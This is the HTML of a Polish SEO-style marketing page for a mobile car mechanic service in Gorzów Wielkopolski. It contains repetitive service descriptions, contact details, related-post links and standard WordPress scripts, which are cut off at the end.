</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a9455f elementor-invisible" data-id="1a9455f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4ac3ab3 elementor-widget elementor-widget-image" data-id="4ac3ab3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="612" height="408" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" class="attachment-large size-large wp-image-6" alt="Pomoc Drogowa,Pomoc Drogowa 24,Pomoc Drogowa 24h,Pomoc Drogowa laweta,Tania Pomoc Drogowa,Laweta Pomoc Drogowa,Auto Pomoc,Autopomoc,Laweta,Laweta 24h,Laweta Holowanie,Lawety,Laweta Pomoc Drogowa,Tania Laweta,Transport Lawetą,Autolaweta,Autolawety,Auto Laweta,Holowanie,Holowanie Aut,Holowanie Auta,Holowanie Auto,Holowanie Pojazdu,Holowanie Samochodu,Holownik Pomoc Drogowa,Tanie Holowanie,Autoholowanie,Auto Holowanie,Auto Holowane" data-srcset="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg 612w, https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1-300x200.jpg 300w" data-sizes="(max-width: 612px) 100vw, 612px"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ccac4cc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccac4cc" data-element_type="section" id="about" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73fec25f" data-id="73fec25f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-224080a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="224080a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-88b51a7" data-id="88b51a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-83e9369 elementor-widget elementor-widget-heading" data-id="83e9369" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default"><span id="Mobilny_Mechanik_Gorzow_Wielkopolski">Mobilny Mechanik Gorzów Wielkopolski</span></h1></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-ec4b834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec4b834" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-13ff894" data-id="13ff894" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-551fcd7 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="551fcd7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Witaj! Zapraszamy Cię na stronę internetową Mobilnego Mechanika Gorzów Wielkopolski, profesjonalnej usługi naprawy i serwisu pojazdów dostępnej w każdym miejscu i o każdej porze. Nasza firma powstała z myślą o zapewnieniu klientom wyjątkowej wygody i szybkiego rozwiązania problemów związanych z ich samochodami.</p><p>Nasza flota wyspecjalizowanych mobilnych warsztatów pozwala nam dotrzeć w każde miejsce w Gorzów Wielkopolski i okolicach w ekspresowym tempie. Nie musisz martwić się o holowanie swojego pojazdu ani o konieczność szukania tradycyjnego warsztatu samochodowego. Nasi doświadczeni i wykwalifikowani mechanicy przyjadą bezpośrednio pod wskazany adres, niezależnie od tego, czy jest to Twoje miejsce pracy, dom czy nawet droga. Naszą misją jest dostarczenie Ci profesjonalnych usług naprawczych, zapewniając Ci komfort i oszczędność czasu.</p><p>Nasi mobilni mechanicy posiadają szeroką wiedzę i doświadczenie w naprawach i serwisowaniu pojazdów wszystkich marek i modeli. Czy masz problem z układem hamulcowym, silnikiem, skrzynią biegów, zawieszeniem, elektryką czy innymi aspektami technicznymi Twojego samochodu, możesz być pewien, że nasi specjaliści szybko zidentyfikują i naprawią usterkę. Dysponujemy nowoczesnym sprzętem diagnostycznym oraz wysokiej jakości narzędziami, co pozwala nam skutecznie wykonywać różnorodne prace naprawcze na miejscu.</p><p>Jesteśmy również przekonani, że jakość usług nie musi iść w parze z wysokimi cenami. Dlatego Mobilny Mechanik Gorzów Wielkopolski oferuje konkurencyjne ceny, transparentność kosztów oraz możliwość dostosowania naszych usług do Twoich indywidualnych potrzeb. Nasze ceny są jasno określone, bez żadnych ukrytych opłat.</p><p>Klient zawsze jest dla nas najważniejszy, dlatego stawiamy na profesjonalizm, rzetelność i terminowość. Nasz priorytet to zapewnienie Ci kompleksowej obsługi i pełnego zadowolenia z naszych usług. Jesteśmy dumni z licznych pozytywnych opinii naszych klientów, którzy doceniają naszą mobilność, skuteczność i dbałość o szczegóły.</p><p>Zapraszamy do skorzystania z usług Mobilnego Mechanika Gorzów Wielkopolski i przekonaj się sam, jak wygodne i efektywne może być naprawianie samochodu wprost pod Twoim adresem. Skontaktuj się z nami już teraz, aby umówić się na wizytę lub uzyskać dodatkowe informacje. Jesteśmy gotowi służyć Ci najlepszymi rozwiązaniami naprawczymi, bez względu na to, gdzie jesteś i o jakiej porze potrzebujesz naszej pomocy.</p><h2><span id="Mechanik_Mobilny_Gorzow_Wielkopolski">Mechanik Mobilny Gorzów Wielkopolski</span></h2><p>Zaufaj naszym usługom mechanika mobilnego w Gorzów Wielkopolski! Oferujemy profesjonalne i wygodne rozwiązania dla Twojego samochodu. Nasz doświadczony mechanik przyjedzie bezpośrednio pod wskazany adres, dzięki czemu nie musisz martwić się o transport pojazdu do warsztatu. Bez względu na to, czy potrzebujesz drobnej naprawy, przeglądu technicznego czy kompleksowej obsługi samochodu, nasz mechanik mobilny jest gotów służyć Ci fachowym wsparciem. Zadbaj o swój pojazd z naszą pomocą!</p><h2><span id="Mobilny_Mechanik_Gorzow_Wielkopolski_cennik">Mobilny Mechanik Gorzów Wielkopolski cennik</span></h2><p>Dowiedz się o naszych atrakcyjnych cenach usług mobilnego mechanika w Gorzów Wielkopolski! Oferujemy konkurencyjne stawki, które są dostosowane do rodzaju i skomplikowania wykonywanej pracy. Jesteśmy pewni, że nasz cennik spełni Twoje oczekiwania. Niezależnie od potrzeb Twojego samochodu, nasz mobilny mechanik zaoferuje Ci uczciwe i przejrzyste koszty naprawy lub serwisu. Skontaktuj się z nami, aby uzyskać szczegółowe informacje na temat naszego cennika.</p><h2><span id="Mobilny_mechanik_samochodowy_Gorzow_Wielkopolski">Mobilny mechanik samochodowy Gorzów Wielkopolski</span></h2><p>Nie musisz już stresować się wizytą w tradycyjnym warsztacie samochodowym. Nasz mobilny mechanik samochodowy w Gorzów Wielkopolski przyjedzie bezpośrednio pod wskazany adres, aby zająć się Twoim pojazdem. Bez względu na to, czy masz problemy z silnikiem, hamulcami, zawieszeniem czy elektroniką samochodową, nasz doświadczony mechanik zapewni kompleksową obsługę. Wygodne, profesjonalne i bezpieczne naprawy samochodowe są teraz dostępne wprost do Twojego domu lub miejsca pracy.</p><h2><span id="Mechanik_samochodowy_z_dojazdem_Gorzow_Wielkopolski">Mechanik samochodowy z dojazdem Gorzów Wielkopolski</span></h2><p>Potrzebujesz mechanika samochodowego, ale nie masz czasu, aby odwiedzić warsztat? Nasz mechanik samochodowy z dojazdem w Gorzów Wielkopolski jest gotów służyć Ci pomocą! Bez względu na to, czy potrzebujesz standardowej obsługi, diagnostyki, naprawy czy wymiany części, nasz doświadczony mechanik przyjedzie pod wskazany adres. Zapewniamy profesjonalne usługi i konkurencyjne ceny. Skorzystaj z wygody i oszczędności czasu, które oferuje nasz mobilny serwis samochodowy.</p><h2><span id="Mechanik_z_dojazdem_Gorzow_Wielkopolski">Mechanik z dojazdem Gorzów Wielkopolski</span></h2><p>Masz problem z samochodem, ale nie masz możliwości dostarczenia go do warsztatu? Nasz mechanik z dojazdem w Gorzów Wielkopolski jest tu, aby Ci pomóc! Zapewniamy pełen zakres usług naprawczych i serwisowych dla Twojego pojazdu, bez konieczności opuszczania swojego miejsca. Bez względu na to, czy potrzebujesz rutynowej konserwacji, naprawy czy diagnostyki, nasz doświadczony mechanik przyjedzie na wskazane miejsce, aby zająć się Twoim samochodem. Wybierz naszą wygodną opcję z dojazdem i ciesz się profesjonalną obsługą!</p><h2><span id="Mobilna_naprawa_samochodow_Gorzow_Wielkopolski">Mobilna naprawa samochodów Gorzów Wielkopolski</span></h2><p>Potrzebujesz pilnej naprawy samochodu w Gorzów Wielkopolski? Skorzystaj z naszej mobilnej naprawy samochodów! Nasz zespół mobilnych mechaników jest gotowy, aby przyjechać w dogodne dla Ciebie miejsce i naprawić Twój pojazd. Niezależnie od rodzaju uszkodzenia, nasz doświadczony mechanik przeprowadzi skuteczną i szybką naprawę. Oferujemy kompleksowe usługi naprawcze, dzięki czemu Twój samochód będzie w pełni sprawny. Zaufaj naszej mobilnej naprawie samochodów i wróć na drogę w krótkim czasie!</p><h2><span id="Mobilny_mechanik_tir_Gorzow_Wielkopolski">Mobilny mechanik tir Gorzów Wielkopolski</span></h2><p>Zaufaj naszym usługom mobilnego mechanika tir w Gorzów Wielkopolski! Oferujemy profesjonalną obsługę i naprawy dla pojazdów ciężarowych. Nasz doświadczony mechanik tir przyjedzie bezpośrednio na wskazane miejsce, aby zająć się Twoim ciężarówką. Niezależnie od potrzeb naprawczych, nasz mobilny mechanik tir zapewni skuteczną i terminową obsługę. Dzięki naszym usługom, Twój pojazd będzie w doskonałej kondycji, co zapewni Ci bezpieczne podróże i zminimalizuje przestojowe koszty. Skontaktuj się z nami, aby umówić się na wizytę mobilnego mechanika tir!</p><h2><span id="Mobilny_warsztat_samochodowy_Gorzow_Wielkopolski">Mobilny warsztat samochodowy Gorzów Wielkopolski</span></h2><p>Odkryj wygodę naszego mobilnego warsztatu samochodowego w Gorzów Wielkopolski! Zamiast tracić czas na dojazd do tradycyjnego warsztatu, nasz mobilny warsztat przyjedzie prosto pod wskazany adres. Nasz wykwalifikowany zespół mechaników posiada pełne wyposażenie i narzędzia potrzebne do kompleksowej obsługi Twojego samochodu. Niezależnie od potrzeb serwisowych, naprawczych czy diagnostycznych, nasz mobilny warsztat samochodowy jest gotowy, aby sprostać Twoim oczekiwaniom. Wybierz nasze usługi i ciesz się profesjonalną obsługą bez konieczności opuszczania domu lub pracy.</p><h2><span id="Mechanik_z_dojazdem_do_klienta_Gorzow_Wielkopolski">Mechanik z dojazdem do klienta Gorzów Wielkopolski</span></h2><p>Oferujemy usługi wykwalifikowanego mechanika z dojazdem do klienta w Gorzów Wielkopolski! Nasz doświadczony mechanik przyjedzie bezpośrednio pod wskazany adres, aby zająć się Twoim pojazdem. Bez względu na to, czy potrzebujesz drobnej naprawy, serwisu czy diagnostyki, nasz mobilny mechanik dostarczy kompleksowe usługi na miejscu. Dzięki naszemu dogodnemu rozwiązaniu z dojazdem, oszczędzasz czas i wysiłek. Skorzystaj z naszych usług i ciesz się fachową obsługą samochodu bez konieczności opuszczania swojego miejsca.</p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e21ac9f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e21ac9f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-296406d" data-id="296406d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-a5030da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a5030da" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-956bc76 elementor-invisible" data-id="956bc76" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ff6331 elementor-widget elementor-widget-counter" data-id="3ff6331" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="93" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">%</span></div><div class="elementor-counter-title">Zadowolonych Klientów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c37bd89 elementor-invisible" data-id="c37bd89" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ce368bc elementor-widget elementor-widget-counter" data-id="ce368bc" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="230" data-from-value="" data-delimiter=","></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Zrealizowanych kursów</div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d4983b7 elementor-invisible" data-id="d4983b7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:200}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-273c626 elementor-widget elementor-widget-counter" data-id="273c626" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="5167" data-from-value=""></span>
<span class="elementor-counter-number-suffix">+</span></div><div class="elementor-counter-title">Przejechanych kilometrów</div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e6b9f6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6b9f6d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79697f4" data-id="79697f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-67f84bf elementor-widget elementor-widget-heading" data-id="67f84bf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><span id="KONTAKT">KONTAKT</span></h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5c5d427 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c5d427" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a96b17b" data-id="a96b17b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-614e212 elementor-widget elementor-widget-google_maps" data-id="614e212" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy" data-litespeed-src="https://maps.google.com/maps?q=Kombatant%C3%B3w%2030%2C%2066-400%20Gorz%C3%B3w%20Wielkopolski&amp;t=m&amp;z=10&amp;output=embed&amp;iwloc=near" title="Kombatantów 30, 66-400 Gorzów Wielkopolski" aria-label="Kombatantów 30, 66-400 Gorzów Wielkopolski"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d09c263" data-id="d09c263" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d90cd0d elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d90cd0d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-info"></i>						</span>
<span class="elementor-icon-list-text">Mobilny Mechanik Gorzów Wielkopolski</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
<span class="elementor-icon-list-text">Kombatantów 30, 66-400 Gorzów Wielkopolski</span></li><li class="elementor-icon-list-item">
<a href="tel:790817762" data-wpel-link="internal"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">790 817 762</span>
</a></li><li class="elementor-icon-list-item">
<a href="mailto:kontakt@laweta-pomoc-drogowa-holowanie.pl"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">kontakt@laweta-pomoc-drogowa-holowanie.pl</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clock"></i>						</span>
<span class="elementor-icon-list-text">24 godziny przez 7 dni w tygodniu</span></li></ul></div></div><div class="elementor-element elementor-element-0d65940 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="0d65940" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div></div></div></div></section></div><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_header">
<b class="lwptoc_title">Spis treści</b>                    <span class="lwptoc_toggle">
<a href="#" class="lwptoc_toggle_label" data-label="pokaż">ukryj</a>
</span></div><div class="lwptoc_items lwptoc_items-visible"><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Mobilny_Mechanik_Gorzow_Wielkopolski">
<span class="lwptoc_item_number">1</span>
<span class="lwptoc_item_label">Mobilny Mechanik Gorzów Wielkopolski</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Mechanik_Mobilny_Gorzow_Wielkopolski">
<span class="lwptoc_item_number">1.1</span>
<span class="lwptoc_item_label">Mechanik Mobilny Gorzów Wielkopolski</span>
</a></div><div class="lwptoc_item">    <a href="#Mobilny_Mechanik_Gorzow_Wielkopolski_cennik">
<span class="lwptoc_item_number">1.2</span>
<span class="lwptoc_item_label">Mobilny Mechanik Gorzów Wielkopolski cennik</span>
</a></div><div class="lwptoc_item">    <a href="#Mobilny_mechanik_samochodowy_Gorzow_Wielkopolski">
<span class="lwptoc_item_number">1.3</span>
<span class="lwptoc_item_label">Mobilny mechanik samochodowy Gorzów Wielkopolski</span>
</a></div><div class="lwptoc_item">    <a href="#Mechanik_samochodowy_z_dojazdem_Gorzow_Wielkopolski">
<span class="lwptoc_item_number">1.4</span>
<span class="lwptoc_item_label">Mechanik samochodowy z dojazdem Gorzów Wielkopolski</span>
</a></div><div class="lwptoc_item">    <a href="#Mechanik_z_dojazdem_Gorzow_Wielkopolski">
<span class="lwptoc_item_number">1.5</span>
<span class="lwptoc_item_label">Mechanik z dojazdem Gorzów Wielkopolski</span>
</a></div><div class="lwptoc_item">    <a href="#Mobilna_naprawa_samochodow_Gorzow_Wielkopolski">
<span class="lwptoc_item_number">1.6</span>
<span class="lwptoc_item_label">Mobilna naprawa samochodów Gorzów Wielkopolski</span>
</a></div><div class="lwptoc_item">    <a href="#Mobilny_mechanik_tir_Gorzow_Wielkopolski">
<span class="lwptoc_item_number">1.7</span>
<span class="lwptoc_item_label">Mobilny mechanik tir Gorzów Wielkopolski</span>
</a></div><div class="lwptoc_item">    <a href="#Mobilny_warsztat_samochodowy_Gorzow_Wielkopolski">
<span class="lwptoc_item_number">1.8</span>
<span class="lwptoc_item_label">Mobilny warsztat samochodowy Gorzów Wielkopolski</span>
</a></div><div class="lwptoc_item">    <a href="#Mechanik_z_dojazdem_do_klienta_Gorzow_Wielkopolski">
<span class="lwptoc_item_number">1.9</span>
<span class="lwptoc_item_label">Mechanik z dojazdem do klienta Gorzów Wielkopolski</span>
</a></div><div class="lwptoc_item">    <a href="#KONTAKT">
<span class="lwptoc_item_number">1.10</span>
<span class="lwptoc_item_label">KONTAKT</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Powiazane_wpisy">
<span class="lwptoc_item_number">1.10.1</span>
<span class="lwptoc_item_label">Powiązane wpisy:</span>
</a></div></div></div></div></div></div></div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-list"><h3><span id="Powiazane_wpisy">Powiązane wpisy:</span></h3><ol><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-gorzow-slaski-holowanie-gorzow-slaski-laweta-gorzow-slaski/" rel="bookmark" title="POMOC DROGOWA GORZÓW ŚLĄSKI – HOLOWANIE GORZÓW ŚLĄSKI – LAWETA GORZÓW ŚLĄSKI" data-wpel-link="internal">POMOC DROGOWA GORZÓW ŚLĄSKI – HOLOWANIE GORZÓW ŚLĄSKI – LAWETA GORZÓW ŚLĄSKI</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-serwis-opon-gorzow-wielkopolski/" rel="bookmark" title="Mobilny Serwis Opon Gorzów Wielkopolski" data-wpel-link="internal">Mobilny Serwis Opon Gorzów Wielkopolski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/serwis-mobilny-gorzow-wielkopolski/" rel="bookmark" title="Serwis Mobilny Gorzów Wielkopolski" data-wpel-link="internal">Serwis Mobilny Gorzów Wielkopolski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-kozmin-wielkopolski-holowanie-kozmin-wielkopolski-laweta-kozmin-wielkopolski/" rel="bookmark" title="POMOC DROGOWA KOŹMIN WIELKOPOLSKI – HOLOWANIE KOŹMIN WIELKOPOLSKI – LAWETA KOŹMIN WIELKOPOLSKI" data-wpel-link="internal">POMOC DROGOWA KOŹMIN WIELKOPOLSKI – HOLOWANIE KOŹMIN WIELKOPOLSKI – LAWETA KOŹMIN WIELKOPOLSKI</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-krzyz-wielkopolski-holowanie-krzyz-wielkopolski-laweta-krzyz-wielkopolski/" rel="bookmark" title="POMOC DROGOWA KRZYŻ WIELKOPOLSKI – HOLOWANIE KRZYŻ WIELKOPOLSKI – LAWETA KRZYŻ WIELKOPOLSKI" data-wpel-link="internal">POMOC DROGOWA KRZYŻ WIELKOPOLSKI – HOLOWANIE KRZYŻ WIELKOPOLSKI – LAWETA KRZYŻ WIELKOPOLSKI</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-janowiec-wielkopolski-holowanie-janowiec-wielkopolski-laweta-janowiec-wielkopolski/" rel="bookmark" title="POMOC DROGOWA JANOWIEC WIELKOPOLSKI – HOLOWANIE JANOWIEC WIELKOPOLSKI – LAWETA JANOWIEC WIELKOPOLSKI" data-wpel-link="internal">POMOC DROGOWA JANOWIEC WIELKOPOLSKI – HOLOWANIE JANOWIEC WIELKOPOLSKI – LAWETA JANOWIEC WIELKOPOLSKI</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-ksiaz-wielkopolski-holowanie-ksiaz-wielkopolski-laweta-ksiaz-wielkopolski/" rel="bookmark" title="POMOC DROGOWA KSIĄŻ WIELKOPOLSKI – HOLOWANIE KSIĄŻ WIELKOPOLSKI – LAWETA KSIĄŻ WIELKOPOLSKI" data-wpel-link="internal">POMOC DROGOWA KSIĄŻ WIELKOPOLSKI – HOLOWANIE KSIĄŻ WIELKOPOLSKI – LAWETA KSIĄŻ WIELKOPOLSKI</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-grodzisk-wielkopolski-holowanie-grodzisk-wielkopolski-laweta-grodzisk-wielkopolski/" rel="bookmark" title="POMOC DROGOWA GRODZISK WIELKOPOLSKI – HOLOWANIE GRODZISK WIELKOPOLSKI – LAWETA GRODZISK WIELKOPOLSKI" data-wpel-link="internal">POMOC DROGOWA GRODZISK WIELKOPOLSKI – HOLOWANIE GRODZISK WIELKOPOLSKI – LAWETA GRODZISK WIELKOPOLSKI</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-borek-wielkopolski-holowanie-borek-wielkopolski-laweta-borek-wielkopolski/" rel="bookmark" title="POMOC DROGOWA BOREK WIELKOPOLSKI – HOLOWANIE BOREK WIELKOPOLSKI – LAWETA BOREK WIELKOPOLSKI" data-wpel-link="internal">POMOC DROGOWA BOREK WIELKOPOLSKI – HOLOWANIE BOREK WIELKOPOLSKI – LAWETA BOREK WIELKOPOLSKI</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-ostrow-wielkopolski/" rel="bookmark" title="Mobilny Mechanik Ostrów Wielkopolski" data-wpel-link="internal">Mobilny Mechanik Ostrów Wielkopolski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-gorzow-wielkopolski/" rel="bookmark" title="Mobilna Wulkanizacja Gorzów Wielkopolski" data-wpel-link="internal">Mobilna Wulkanizacja Gorzów Wielkopolski</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli-gorzow-wielkopolski/" rel="bookmark" title="Odpalanie z kabli Gorzów Wielkopolski" data-wpel-link="internal">Odpalanie z kabli Gorzów Wielkopolski</a></li></ol></div><div class="clear"></div></div></div></div></div></div></article></div><footer id="footer" class="to-move full centered" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-items"><div class="foot-content clearfix"><div class="foot-text"><a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap.xml" data-wpel-link="internal">Mapa Strony</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap2.xml" data-wpel-link="internal">Mapa Strony2</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap3.xml" data-wpel-link="internal">Mapa Strony3</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/post-sitemap.xml" data-wpel-link="internal">Mapa Wpisów</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/wszystkie-strony/" data-wpel-link="internal">Wszystkie strony</a><br />
<br /><br /></div></div></div></footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a><div id="content-overlay" class="to-move"></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rife-free/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 